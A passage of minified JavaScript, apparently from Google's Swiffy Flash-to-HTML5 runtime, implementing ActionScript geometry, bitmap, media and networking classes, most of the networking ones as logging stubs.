2:i.x=this.__swiffy_v.p,i.y=this.__swiffy_v.q,i.z=1}},Bq.prototype.copyFrom=function(t){t=Q(t,"flash.geom.Matrix"),this.__swiffy_v=t.__swiffy_v},Bq.prototype.copyRowFrom=function(t,i){t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D");var e=this.__swiffy_v.l,n=this.__swiffy_v.o,r=this.__swiffy_v.m,o=this.__swiffy_v.k,s=this.__swiffy_v.p,a=this.__swiffy_v.q;switch(t){case 0:e=i.x,r=i.y,s=i.z;break;case 1:n=i.x,o=i.y,a=i.z;break;default:return}this.__swiffy_v=Uc(e,n,r,o,s,a)},Bq.prototype.copyRowTo=function(t,i){switch(t=Q(t,"uint"),i=Q(i,"flash.geom.Vector3D"),t){case 0:i.x=this.__swiffy_v.l,i.y=this.__swiffy_v.m,i.z=this.__swiffy_v.p;break;case 1:i.x=this.__swiffy_v.m,i.y=this.__swiffy_v.k,i.z=this.__swiffy_v.q;break;case 2:i.x=0,i.y=0,i.z=1}},Bq.prototype.createBox=function(t,i,e,n,r){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number",0),n=Q(n,"Number",0),r=Q(r,"Number",0),this.__swiffy_v=Ic.Xh(-e).Ae(t,i).Cd(n,r)},Bq.prototype.createGradientBox=function(t,i,e,n,r){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number",0),n=Q(n,"Number",0),r=Q(r,"Number",0),this.__swiffy_v=Ai(t,i,e,n,r)},Bq.prototype.deltaTransformPoint=function(t){return t=Q(t,"flash.geom.Point"),new Zp(this.__swiffy_v.l*t.x+this.__swiffy_v.m*t.y,this.__swiffy_v.o*t.x+this.__swiffy_v.k*t.y)},Bq.prototype.identity=function(){this.__swiffy_v=Ic},Bq.prototype.invert=function(){var t=this.__swiffy_v;this.__swiffy_v=t.Ql()?t.Rd():Uc(1/0,0,0,1/0,0/0,0/0)},Bq.prototype.rotate=function(t){t=Q(t,"Number"),this.__swiffy_v=this.__swiffy_v.Xh(-t)},Bq.prototype.scale=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_v=this.__swiffy_v.Ae(t,i)},Bq.prototype.setTo=function(t,i,e,n,r,o){t=Q(t,"Number"),i=Q(i,"Number"),e=Q(e,"Number"),n=Q(n,"Number"),r=Q(r,"Number"),o=Q(o,"Number"),this.__swiffy_v=Uc(t,i,e,n,r,o)},Bq.prototype.transformPoint=function(t){return t=Q(t,"flash.geom.Point"),new Zp(this.__swiffy_v.l*t.x+this.__swiffy_v.m*t.y+this.__swiffy_v.p,this.__swiffy_v.o*t.x+this.__swiffy_v.k*t.y+this.__swiffy_v.q)},Bq.prototype.translate=function(t,i){t=Q(t,"Number"),i=Q(i,"Number"),this.__swiffy_v=this.__swiffy_v.Cd(t,i)},Bq.prototype.toString=function(){return"(a="+this.__swiffy_v.l+", b="+this.__swiffy_v.o+", c="+this.__swiffy_v.m+", d="+this.__swiffy_v.k+", tx="+this.__swiffy_v.p+", ty="+this.__swiffy_v.q+")"};var Zp=function(t,i){t=Q(t,"Number",0),i=Q(i,"Number",0),O(this,"x","Number",t),O(this,"y","Number",i)},Dq=N(Zp,"flash.geom.Point");Object.defineProperty(Zp.prototype,"length",{get:function(){return Pc(this.x,this.y)}}),Zp.prototype.add=function(t){return new Zp(this.x+t.x,this.y+t.y)},Zp.prototype.clone=function(){return new Zp(this.x,this.y)},Zp.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y},Dq.distance=function(t,i){return Pc(t.x-i.x,t.y-i.y)},Zp.prototype.equals=function(t){return this.x==t.x&&this.y==t.y},Dq.interpolate=function(t,i,e){return new Zp(t.x*e+i.x*(1-e),t.y*e+i.y*(1-e))},Zp.prototype.normalize=function(t){t/=this.length,this.x*=t,this.y*=t},Zp.prototype.offset=function(t,i){this.x+=t,this.y+=i},Dq.polar=function(t,i){return new Zp(t*Math.cos(i),t*Math.sin(i))},Zp.prototype.setTo=function(t,i){this.x=t,this.y=i},Zp.prototype.subtract=function(t){return new Zp(this.x-t.x,this.y-t.y)},Zp.prototype.toString=function(){return"(x="+this.x+", y="+this.y+")"};var tq=function(t,i,e,n){t=Q(t,"Number",0),i=Q(i,"Number",0),e=Q(e,"Number",0),n=Q(n,"Number",0),O(this,"x","Number",t),O(this,"y","Number",i),O(this,"width","Number",e),O(this,"height","Number",n)};N(tq,"flash.geom.Rectangle"),Object.defineProperty(tq.prototype,"top",{get:function(){return this.y},set:function(t){this.y=Q(t,"Number")}}),Object.defineProperty(tq.prototype,"left",{get:function(){return this.x},set:function(t){this.x=Q(t,"Number")}}),Object.defineProperty(tq.prototype,"bottom",{get:function(){return this.y+this.height},set:function(t){t=Q(t,"Number"),this.height=t-this.y}}),Object.defineProperty(tq.prototype,"right",{get:function(){return this.x+this.width},set:function(t){t=Q(t,"Number"),this.width=t-this.x}}),Object.defineProperty(tq.prototype,"topLeft",{get:function(){return new Zp(this.left,this.top)},set:function(t){t=Q(t,"flash.geom.Point"),this.left=t.x,this.top=t.y}}),Object.defineProperty(tq.prototype,"bottomRight",{get:function(){return new Zp(this.right,this.bottom)},set:function(t){t=Q(t,"flash.geom.Point"),this.right=t.x,this.bottom=t.y}}),Object.defineProperty(tq.prototype,"size",{get:function(){return new Zp(this.width,this.height)},set:function(t){t=Q(t,"flash.geom.Point"),this.width=t.x,this.height=t.y}}),tq.prototype.clone=function(){return new tq(this.x,this.y,this.width,this.height)},tq.prototype.contains=function(t,i){return this.x<=t&&this.y<=i&&t<this.right&&i<this.bottom},tq.prototype.containsPoint=function(t){return this.contains(t.x,t.y)},tq.prototype.containsRect=function(t){var i=this.right,e=this.bottom,n=t.right,r=t.bottom;return this.x<=t.x&&this.y<=t.y&&t.x<i&&t.y<e&&this.x<n&&this.y<r&&i>=n&&e>=r},tq.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},tq.prototype.equals=function(t){return this.x==t.x&&this.y==t.y&&this.width==t.width&&this.height==t.height},tq.prototype.inflate=function(t,i){this.x-=t,this.y-=i,this.width+=2*t,this.height+=2*i},tq.prototype.inflatePoint=function(t){this.inflate(t.x,t.y)},tq.prototype.intersection=function(t){if(this.intersects(t)){var i=Math.max(this.x,t.x),e=Math.max(this.y,t.y),n=Math.min(this.right,t.right);return t=Math.min(this.bottom,t.bottom),new tq(i,e,n-i,t-e)}return new tq},tq.prototype.intersects=function(t){return 0<t.width&&0<t.height&&0<this.width&&0<this.height&&t.x<this.right&&t.y<this.bottom&&t.right>this.x&&t.bottom>this.y},tq.prototype.isEmpty=function(){return 0>=this.width||0>=this.height},tq.prototype.offset=function(t,i){this.x+=t,this.y+=i},tq.prototype.offsetPoint=function(t){this.offset(t.x,t.y)},tq.prototype.setEmpty=function(){this.height=this.width=this.y=this.x=0},tq.prototype.setTo=function(t,i,e,n){this.x=t,this.y=i,this.width=e,this.height=n},tq.prototype.union=function(t){if(this.isEmpty())return t.clone();if(t.isEmpty())return this.clone();var i=Math.min(this.x,t.x),e=Math.min(this.y,t.y),n=Math.max(this.right,t.right);return t=Math.max(this.bottom,t.bottom),new tq(i,e,n-i,t-e)},tq.prototype.toString=function(){return"(x="+this.x+", y="+this.y+", w="+this.width+", h="+this.height+")"};var X=function(t,i,e,n){if(t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"Boolean",!0),n=Q(n,"uint",4294967295),!(8191>=t&&8191>=i&&16777215>=t*i))throw J(2015,"BitmapData");this.__swiffy_d.xb(t,i,e,n)};N(X,"flash.display.BitmapData",bn,[Qo]),Object.defineProperty(X.prototype,"width",{get:function(){return this.__swiffy_d.Fa()}}),Object.defineProperty(X.prototype,"height",{get:function(){return this.__swiffy_d.Ta()}}),Object.defineProperty(X.prototype,"rect",{get:function(){return new tq(0,0,this.__swiffy_d.Fa(),this.__swiffy_d.Ta())}}),Object.defineProperty(X.prototype,"transparent",{get:function(){return this.__swiffy_d.Lc}}),X.prototype.applyFilter=function(){R(this,"applyFilter")},X.prototype.clone=function(){return R(this,"clone"),null},X.prototype.colorTransform=function(t,i){Q(t,"flash.geom.Rectangle"),Q(i,"flash.geom.ColorTransform"),R(this,"colorTransform")},X.prototype.compare=function(t){return Q(t,"flash.display.BitmapData"),R(this,"compare"),0},X.prototype.copyChannel=function(t,i,e,n,r){Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"uint"),Q(r,"uint"),R(this,"copyChannel")},X.prototype.copyPixels=function(t,i,e,n,r,o){t=Q(t,"flash.display.BitmapData"),i=Q(i,"flash.geom.Rectangle"),e=Q(e,"flash.geom.Point"),n=Q(n,"flash.display.BitmapData",null),r=Q(r,"flash.geom.Point",null),o=Q(o,"Boolean",!1),this.__swiffy_d.ar(t.__swiffy_d,i.x,i.y,i.width,i.height,e.x,e.y,n?n.__swiffy_d:null,(r||i).x,(r||i).y,o)},X.prototype.copyPixelsToByteArray=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=Q(i,"flash.utils.ByteArray");var e=this.__swiffy_d.tw(t.x,t.y,t.width,t.height,i.endian==Eq.LITTLE_ENDIAN),n=e.byteLength,r=void 0===n;if(r&&(n=e.length),0!=n){var o=Fq(i,n);if(r)for(r=0;n>r;++r)o[r]=e[r];else o.set(new Uint8Array(e.buffer,e.byteOffset,e.byteLength))}},X.prototype.dispose=function(){this.__swiffy_d.ck()},X.prototype.draw=function(){R(this,"draw")},X.prototype.drawWithQuality=function(t,i,e,n,r,o,s){Q(t,"flash.display.IBitmapDrawable"),Q(i,"flash.geom.Matrix",null),Q(e,"flash.geom.ColorTransform",null),Q(n,"String",null),Q(r,"flash.geom.Rectangle",null),Q(o,"Boolean",!1),Q(s,"String",null),R(this,"drawWithQuality")},X.prototype.encode=function(t,i,e){return Q(t,"flash.geom.Rectangle"),Q(i,"Object"),Q(e,"flash.utils.ByteArray",null),R(this,"encode"),new Y},X.prototype.fillRect=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=Q(i,"uint"),this.__swiffy_d.fillRect(t.x,t.y,t.width,t.height,i)},X.prototype.floodFill=function(t,i,e){Q(t,"int"),Q(i,"int"),Q(e,"uint"),R(this,"floodFill")},X.prototype.generateFilterRect=function(t,i){return Q(t,"flash.geom.Rectangle"),Q(i,"flash.filters.BitmapFilter"),R(this,"generateFilterRect"),new tq},X.prototype.getColorBoundsRect=function(t,i,e){return Q(t,"uint"),Q(i,"uint"),Q(e,"Boolean",!0),R(this,"getColorBoundsRect"),new tq},X.prototype.getPixel=function(t,i){return t=Q(t,"int"),i=Q(i,"int"),this.__swiffy_d.sw(t,i)},X.prototype.getPixel32=function(t,i){return t=Q(t,"int"),i=Q(i,"int"),this.__swiffy_d.Qm(t,i)},X.prototype.getPixels=function(t){var i=new Y;return this.copyPixelsToByteArray(t,i),i},X.prototype.getVector=function(t){return t=Q(t,"flash.geom.Rectangle"),t=this.__swiffy_d.uw(t.x,t.y,t.width,t.height),fo(mo,t)},X.prototype.histogram=function(t){return Q(t,"flash.geom.Rectangle",null),R(this,"histogram"),fo(ko(no,!1,!1))},X.prototype.hitTest=function(t,i,e,n,r){return Q(t,"flash.geom.Point"),Q(i,"uint"),Q(e,"Object"),Q(n,"flash.geom.Point",null),Q(r,"uint",1),R(this,"hitTest"),!1},X.prototype.lock=function(){R(this,"lock"),this.__swiffy_d.Ew()},X.prototype.merge=function(t,i,e,n,r,o,s){Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"uint"),Q(r,"uint"),Q(o,"uint"),Q(s,"uint"),R(this,"merge")},X.prototype.noise=function(t,i,e,n,r){Q(t,"int"),Q(i,"uint",0),Q(e,"uint",255),Q(n,"uint",7),Q(r,"Boolean",!1),R(this,"noise")},X.prototype.paletteMap=function(t,i,e,n,r,o,s){Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"Array",null),Q(r,"Array",null),Q(o,"Array",null),Q(s,"Array",null),R(this,"paletteMap")},X.prototype.perlinNoise=function(t,i,e,n,r,o,s,a,h){Q(t,"Number"),Q(i,"Number"),Q(e,"uint"),Q(n,"int"),Q(r,"Boolean"),Q(o,"Boolean"),Q(s,"uint",7),Q(a,"Boolean",!1),Q(h,"Array",null),R(this,"perlinNoise")},X.prototype.pixelDissolve=function(t,i,e,n,r,o){return Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"int",0),Q(r,"int",0),Q(o,"uint",0),R(this,"pixelDissolve"),0},X.prototype.scroll=function(t,i){t=Q(t,"int"),i=Q(i,"int"),this.__swiffy_d.scroll(t,i)},X.prototype.setPixel=function(t,i,e){t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"uint"),this.__swiffy_d.Xw(t,i,e)},X.prototype.setPixel32=function(t,i,e){t=Q(t,"int"),i=Q(i,"int"),e=Q(e,"uint"),this.__swiffy_d.Vm(t,i,e)},X.prototype.setPixels=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=Q(i,"flash.utils.ByteArray");var e=t.width,n=t.height,r=e*n*4,o=Z(i),s=o.position;r+s>o.da.byteLength&&(r=o.da.byteLength-s,0>=r&&(s=0)),s=new Uint8Array(o.da.buffer,s,r),o.position+=r,this.__swiffy_d.au(t.x,t.y,e,n,s,i.endian==Eq.LITTLE_ENDIAN)},X.prototype.setVector=function(t,i){t=Q(t,"flash.geom.Rectangle"),i=rn(i,mo),this.__swiffy_d.Yw(t.x,t.y,t.width,t.height,i.__swiffy_v)},X.prototype.threshold=function(t,i,e,n,r,o,s,a){return Q(t,"flash.display.BitmapData"),Q(i,"flash.geom.Rectangle"),Q(e,"flash.geom.Point"),Q(n,"String"),Q(r,"uint"),Q(o,"uint",0),Q(s,"uint",4294967295),Q(a,"Boolean",!1),R(this,"threshold"),0},X.prototype.unlock=function(t){Q(t,"flash.geom.Rectangle",null),this.__swiffy_d.fx()},vk(X,function(t,i){return new qj(pj,t,i)});var $p=function(t){t=Q(t,"flash.display.DisplayObject"),Object.defineProperty(this,"__swiffy_d",{value:t.__swiffy_d})};N($p,"flash.geom.Transform"),Object.defineProperty($p.prototype,"colorTransform",{get:function(){return Aq(this.__swiffy_d.Fb)},set:function(t){t=Q(t,"flash.geom.ColorTransform");var i=this.__swiffy_d;i.pc(t.__swiffy_v),i.cb()}}),Object.defineProperty($p.prototype,"concatenatedColorTransform",{get:function(){return Aq(this.__swiffy_d.ld())}}),Object.defineProperty($p.prototype,"concatenatedMatrix",{get:function(){return Cq(this.__swiffy_d.Ha())}}),Object.defineProperty($p.prototype,"matrix",{get:function(){return Cq(this.__swiffy_d.Za())},set:function(t){t=Q(t,"flash.geom.Matrix");var i=this.__swiffy_d;i.setTransform(Po(t)),i.cb()}}),Object.defineProperty($p.prototype,"pixelBounds",{get:function(){var t=this.__swiffy_d,i=t.tb().kd().clone();return i.na(t.Ha()),new tq(Math.floor(i.j/20),Math.floor(i.i/20),Math.ceil((i.t-i.j)/20),Math.ceil((i.s-i.i)/20))}});var Gq=function(t,i,e,n){this.w=k(n)?Number(n):0,this.x=k(t)?Number(t):0,this.y=k(i)?Number(i):0,this.z=k(e)?Number(e):0},Hq=N(Gq,"flash.geom.Vector3D");Object.defineProperty(Gq.prototype,"lengthSquared",{get:function(){return this.x*this.x+this.y*this.y+this.z*this.z}}),Object.defineProperty(Gq.prototype,"length",{get:function(){return Math.sqrt(this.lengthSquared)}}),Object.defineProperty(Hq,"X_AXIS",{value:new Gq(1,0,0,0)}),Object.defineProperty(Hq,"Y_AXIS",{value:new Gq(0,1,0,0)}),Object.defineProperty(Hq,"Z_AXIS",{value:new Gq(0,0,1,0)}),Gq.prototype.add=function(t){return new Gq(this.x+t.x,this.y+t.y,this.z+t.z)},Hq.angleBetween=function(){return 0},Gq.prototype.clone=function(){return new Gq(this.x,this.y,this.z,this.w)},Gq.prototype.copyFrom=function(t){this.x=t.x,this.y=t.y,this.z=t.z,this.w=t.w},Gq.prototype.crossProduct=function(){return new Gq},Gq.prototype.decrementBy=function(){},Hq.distance=function(t,i){return t.subtract(i).length},Gq.prototype.dotProduct=function(){return 0},Gq.prototype.equals=function(t,i){return this.x==t.x&&this.y==t.y&&this.z==t.z&&(!i||this.w==t.w)},Gq.prototype.incrementBy=function(){},Gq.prototype.nearEquals=function(){return!1},Gq.prototype.negate=function(){},Gq.prototype.normalize=function(){return 0},Gq.prototype.project=function(){},Gq.prototype.scaleBy=function(){},Gq.prototype.setTo=function(t,i,e){this.x=Number(t),this.y=Number(i),this.z=Number(e)},Gq.prototype.subtract=function(t){return new Gq(this.x-t.x,this.y-t.y,this.z-t.z)},Gq.prototype.toString=function(){return"Vector3D("+this.x+", "+this.y+", "+this.z+")"};var Iq=N(function(){},"flash.media.AudioDecoder");Object.defineProperties(Iq,{DOLBY_DIGITAL:{value:"DolbyDigital"},DOLBY_DIGITAL_PLUS:{value:"DolbyDigitalPlus"},DTS:{value:"DTS"},DTS_EXPRESS:{value:"DTSExpress"},DTS_HD_HIGH_RESOLUTION_AUDIO:{value:"DTSHDHighResolutionAudio"},DTS_HD_MASTER_AUDIO:{value:"DTSHDMasterAudio"}});var Jq=function(t,i){Q(t,"flash.net.URLRequest",null),Q(i,"flash.media.SoundLoaderContext",null),O(this,"bytesLoaded","uint",0),O(this,"bytesTotal","Number",0),O(this,"isBuffering","Boolean",!1),O(this,"isURLInaccessible","Boolean",!0),O(this,"length","Number",0),O(this,"url","String","")};N(Jq,"flash.media.Sound"),Jq.prototype.play=function(){R(this,"play")},Jq.prototype.close=function(){R(this,"close")},Jq.prototype.connect=function(){R(this,"connect")},N(function(t,i){t=Q(t,"Number",1e3),i=Q(i,"Boolean",!1),O(this,"bufferTime","Number",t),O(this,"checkPolicyFile","Boolean",i)},"flash.media.SoundLoaderContext");var qq=function(t,i){t=Q(t,"Number",1),i=Q(i,"Number",0),O(this,"leftToLeft","Number",0),O(this,"leftToRight","Number",0),O(this,"pan","Number",i),O(this,"rightToLeft","Number",0),O(this,"rightToRight","Number",0),O(this,"volume","Number",t)};N(qq,"flash.media.SoundTransform");var Kq=function(t,i){Xp.call(this),Q(t,"int",320),Q(i,"int",240),this.deblocking=0,this.smoothing=!1},Lq=N(Kq,"flash.media.Video",Xp);vk(Kq,function(t,i){return new Bh(Yj,t,i)}),L(Lq,"deblocking",function(){return this.__swiffy_v.deblocking}),M(Lq,"deblocking",function(t){this.__swiffy_v.deblocking=Q(t,"int")}),L(Lq,"smoothing",function(){return this.__swiffy_v.smoothing}),M(Lq,"smoothing",function(t){this.__swiffy_v.smoothing=Q(t,"Boolean")}),L(Lq,"videoHeight",function(){return 0}),L(Lq,"videoWidth",function(){return 0}),Kq.prototype.attachCamera=function(){R(this,"attachCamera")},Kq.prototype.attachNetStream=function(t){Q(t,"flash.net.NetStream",null),R(this,"attachNetStream")},Kq.prototype.clear=function(){R(this,"clear")},km.prototype["flash.net.navigateToURL"]=function(t,i){if(!t)throw J(2007,"request");if(null==t.url)throw J(2007,"url");var e=k(i)?i:"_blank",n=0;t.data&&(n=t.method==Mq.POST?2:1);var r=Ze;r.c.Yg(new Ij(r,t.data?t.data.toString():null,t.url,e,n))};var Nq={};km.prototype["flash.net.registerClassAlias"]=function(t,i){if(null==t)throw J(2007,"aliasName");if(null==i)throw J(2007,"classObject");t=Q(t,"String"),i=Q(i,"Class"),R(this,"flash.net.registerClassAlias"),Nq[t]=i},km.prototype["flash.net.getClassByAlias"]=function(t){if(null==t)throw J(2007,"aliasName");t=Q(t,"String"),R(this,"flash.net.getClassByAlias");var i=Nq[t];if(!i)throw J(1014,t);return i};var Oq=function(){W.call(this),O(this,"client","Object",null),P(this,"domain",""),O(this,"isPerUser","Boolean",!1)},Pq=N(Oq,"flash.net.LocalConnection",W);Object.defineProperty(Pq,"isSupported",{value:!1}),Oq.prototype.allowDomain=function(){R(this,"allowDomain")},Oq.prototype.allowInsecureDomain=function(){R(this,"allowInsecureDomain")},Oq.prototype.close=function(){R(this,"close")},Oq.prototype.connect=function(t){Q(t,"String",""),R(this,"connect")},Oq.prototype.send=function(t,i){Q(t,"String",""),Q(i,"String",""),R(this,"send")};var Qq=function(){W.call(this),O(this,"client","Object",null),P(this,"connectedProxyType",""),P(this,"farID",""),P(this,"farNonce",""),O(this,"httpIdleTimeout","Number",0),O(this,"maxPeerConnections","uint",0),P(this,"nearID",""),P(this,"nearNonce",""),O(this,"objectEncoding","uint",0),P(this,"protocol",""),O(this,"proxyType","String",""),P(this,"unconnectedPeerStreams",null),P(this,"uri",""),P(this,"usingTLS",!1),this.__swiffy_v.cw=!1},Rq=N(Qq,"flash.net.NetConnection",W);L(Rq,"connected",function(){return this.__swiffy_v.cw}),Object.defineProperty(Rq,"defaultObjectEncoding",{value:0}),Qq.prototype.addHeader=function(t,i,e){Q(t,"String",""),Q(i,"Boolean",!1),Q(e,"Object",null),R(this,"addHeader")},Qq.prototype.call=function(t,i){Q(t,"String",""),Q(i,"flash.net.Responder",null),R(this,"call")},Qq.prototype.close=function(){R(this,"close")},Qq.prototype.connect=function(t){Q(t,"String",""),R(this,"connect")};var Tq=function(t,i){W.call(this),Q(t,"flash.net.NetConnection",null),Q(i,"String","connectToFMS"),O(this,"audioReliable","Boolean",!1),O(this,"audioSampleAccess","Boolean",!1),P(this,"backBufferLength",0),O(this,"backBufferTime","Number",0),O(this,"bufferTimeMax","Number",0),O(this,"checkPolicyFile","Boolean",!1),O(this,"dataReliable","Boolean",!1),P(this,"farID",""),P(this,"farNonce",""),O(this,"inBufferSeek","Boolean",!1),P(this,"info",null),P(this,"liveDelay",0),O(this,"maxPauseBufferTime","Number",0),O(this,"multicastAvailabilitySendToAll","Boolean",!1),O(this,"multicastAvailabilityUpdatePeriod","Number",0),O(this,"multicastFetchPeriod","Number",0),P(this,"multicastInfo",null),O(this,"multicastPushNeighborLimit","Number",0),O(this,"multicastRelayMarginDuration","Number",0),O(this,"multicastWindowDuration","Number",0),P(this,"nearNonce",""),P(this,"objectEncoding",0),P(this,"peerStreams",null),O(this,"soundTransform","flash.media.SoundTransform",null),O(this,"useHardwareDecoder","Boolean",!1),O(this,"useJitterBuffer","Boolean",!1),O(this,"videoReliable","Boolean",!1),O(this,"videoSampleAccess","Boolean",!1),O(this,"videoStreamSettings","flash.media.VideoStreamSettings",null);var e=Sq(this);e.dm=0,e.Th=.1,e.Uh=0,e.Vh=0,e.em=0,e.time=0,e.yh=null},Sq=function(t){return t.__swiffy_v},Uq=N(Tq,"flash.net.NetStream",W);L(Uq,"bufferTime",function(){return Sq(this).Th}),M(Uq,"bufferTime",function(t){Sq(this).Th=Q(t,"Number")}),L(Uq,"bufferLength",function(){return Sq(this).dm}),L(Uq,"bytesLoaded",function(){return Sq(this).Uh}),L(Uq,"bytesTotal",function(){return Sq(this).Vh}),L(Uq,"currentFPS",function(){return Sq(this).em}),L(Uq,"time",function(){return Sq(this).time}),L(Uq,"client",function(){return Sq(this).yh}),M(Uq,"client",function(t){Sq(this).yh=t}),Object.defineProperty(Uq,"CONNECT_TO_FMS",{value:"connectToFMS"}),Object.defineProperty(Uq,"DIRECT_CONNECTIONS",{value:"directConnections"}),Tq.prototype.appendBytes=function(t){Q(t,"flash.utils.ByteArray",null),R(this,"appendBytes")},Tq.prototype.appendBytesAction=function(t){Q(t,"String",""),R(this,"appendBytesAction")},Tq.prototype.attach=function(t){Q(t,"flash.net.NetConnection",null),R(this,"attach")},Tq.prototype.attachAudio=function(){R(this,"attachAudio")},Tq.prototype.attachCamera=function(t,i){Q(i,"int",-1),R(this,"attachCamera")},Tq.prototype.close=function(){R(this,"close")},Tq.prototype.dispose=function(){R(this,"dispose")},Tq.prototype.onPeerConnect=function(t){return Q(t,"flash.net.NetStream",null),R(this,"onPeerConnect"),!1},Tq.prototype.pause=function(){R(this,"pause")},Tq.prototype.play=function(){R(this,"play")},Tq.prototype.play2=function(t){Q(t,"flash.net.NetStreamPlayOptions",null),R(this,"play2")},Tq.prototype.preloadEmbeddedData=function(t){Q(t,"flash.net.NetStreamPlayOptions",null),R(this,"preloadEmbeddedData")},Tq.prototype.publish=function(t,i){Q(t,"String","null"),Q(i,"String","null"),R(this,"publish")},Tq.prototype.receiveAudio=function(t){Q(t,"Boolean",!1),R(this,"receiveAudio")},Tq.prototype.receiveVideo=function(t){Q(t,"Boolean",!1),R(this,"receiveVideo")},Tq.prototype.receiveVideoFPS=function(t){Q(t,"Number",0),R(this,"receiveVideoFPS")},Uq.resetDRMVouchers=function(){R(this,"resetDRMVouchers")},Tq.prototype.resume=function(){R(this,"resume")},Tq.prototype.seek=function(t){Q(t,"Number"),R(this,"seek"),this.dispatchEvent(new Dp("netStatus",!1,!1,{code:"NetStream.SeekStart.Notify",level:"status"}))},Tq.prototype.send=function(t){Q(t,"String",""),R(this,"send")},Tq.prototype.setDRMAuthenticationCredentials=function(t,i,e){Q(t,"String",""),Q(i,"String",""),Q(e,"String",""),R(this,"setDRMAuthenticationCredentials")},Tq.prototype.step=function(t){Q(t,"int",0),R(this,"step")},Tq.prototype.togglePause=function(){R(this,"togglePause")},N(function(){W.call(this),O(this,"len","Number",0),O(this,"offset","Number",0),O(this,"oldStreamName","String",""),O(this,"start","Number",0),O(this,"streamName","String",""),O(this,"transition","String","")},"flash.net.NetStreamPlayOptions",W);var Vq=on(2012);Vq.u=N(Vq,"flash.net.ObjectEncoding"),Object.defineProperty(Vq.u,"dynamicPropertyWriter",{value:null}),Object.defineProperty(Vq.u,"AMF0",{value:0}),Object.defineProperty(Vq.u,"AMF3",{value:3}),Object.defineProperty(Vq.u,"DEFAULT",{value:3}),N(function(t,i){Q(t,"Function",null),Q(i,"Function",null)},"flash.net.Responder");var $=on(2012);$.ff=function(t){return t.__swiffy_v},$.Xq=function(){var t=jn($.u);W.call(t);var i=$.ff(t);return i.yh=t,i.np=$.Sl,i.data={},t},$.Yq={},$.Sl=Vq.u.AMF3,$.u=N($,"flash.net.SharedObject",W),L($.u,"client",function(){return $.ff(this).yh}),M($.u,"client",function(t){if(null==t)throw J(2004);$.ff(this).yh=t}),K($.u,"clear",function(){R(this,"clear"),$.ff(this).data={}}),K($.u,"close",function(){R(this,"close")}),K($.u,"connect",function(t,i){Q(t,"flash.net.NetConnection",null),Q(i,"String","null"),R(this,"connect")}),L($.u,"data",function(){return $.ff(this).data}),Object.defineProperty($.u,"defaultObjectEncoding",{get:function(){return $.Sl},set:function(t){$.Sl=Q(t,"uint")}}),K($.u,"flush",function(t){return Q(t,"int",0),R(this,"flush"),Wq.u.FLUSHED}),M($.u,"fps",function(){R(this,"fps")}),$.u.getLocal=function(t,i,e){return t=Q(t,"String",""),Q(i,"String",null),Q(e,"Boolean",!1),R(this,"getLocal"),(i=$.Yq[t])||($.Yq[t]=i=$.Xq()),i},$.u.getRemote=function(t,i,e,n){return Q(t,"String",""),Q(i,"String","null"),Q(e,"Object",!1),Q(n,"Boolean",!1),R(this,"getRemote"),$.Xq()},L($.u,"objectEncoding",function(){return $.ff(this).np}),M($.u,"objectEncoding",function(t){if(t=Q(t,"uint"),R(this,"objectEncoding"),t!=Vq.u.AMF0&&t!=Vq.u.AMF3)throw J(2008,"objectEncoding");$.ff(this).np=t}),K($.u,"send",function(){R(this,"send")}),K($.u,"setDirty",function(t){Q(t,"String",""),R(this,"setDirty")}),K($.u,"setProperty",function(t,i){Q(t,"String",""),Q(i,"Object",null),R(this,"setProperty")}),L($.u,"size",function(){return R(this,"size"),0});var Wq=on(2012);Wq.u=N(Wq,"flash.net.SharedObjectFlushStatus"),Object.defineProperty(Wq.u,"FLUSHED",{value:"flushed"}),Object.defineProperty(Wq.u,"PENDING",{value:"pending"});var Xq=function(t,i){W.call(this),Q(t,"String","null"),Q(i,"int",0),P(this,"bytesAvailable",0),P(this,"bytesPending",0),P(this,"connected",!1),O(this,"endian","String",Eq.BIG_ENDIAN),P(this,"localAddress",""),P(this,"localPort",0),O(this,"objectEncoding","uint",0),P(this,"remoteAddress",""),P(this,"remotePort",0),O(this,"timeout","uint",0)};N(Xq,"flash.net.Socket",W),Xq.prototype.close=function(){R(this,"close")},Xq.prototype.connect=function(t,i){Q(t,"String"),Q(i,"int"),R(this,"connect")},Xq.prototype.flush=function(){R(this,"flush")},Xq.prototype.readBoolean=function(){return R(this,"readBoolean"),!1},Xq.prototype.readByte=function(){return R(this,"readByte"),0},Xq.prototype.readBytes=function(t,i,e){Q(t,"flash.utils.ByteArray"),Q(i,"uint",0),Q(e,"uint",0),R(this,"readBytes")},Xq.prototype.readDouble=function(){return R(this,"readDouble"),0},Xq.prototype.readFloat=function(){return R(this,"readFloat"),0},Xq.prototype.readInt=function(){return R(this,"readInt"),0},Xq.prototype.readMultiByte=function(t,i){return Q(t,"uint"),Q(i,"String"),R(this,"readMultiByte"),""},Xq.prototype.readObject=function(){return R(this,"readObject"),null},Xq.prototype.readShort=function(){return R(this,"readShort"),0},Xq.prototype.readUnsignedByte=function(){return R(this,"readUnsignedByte"),0},Xq.prototype.readUnsignedInt=function(){return R(this,"readUnsignedInt"),0},Xq.prototype.readUnsignedShort=function(){return R(this,"readUnsignedShort"),0},Xq.prototype.readUTF=function(){return R(this,"readUTF"),""},Xq.prototype.readUTFBytes=function(t){return 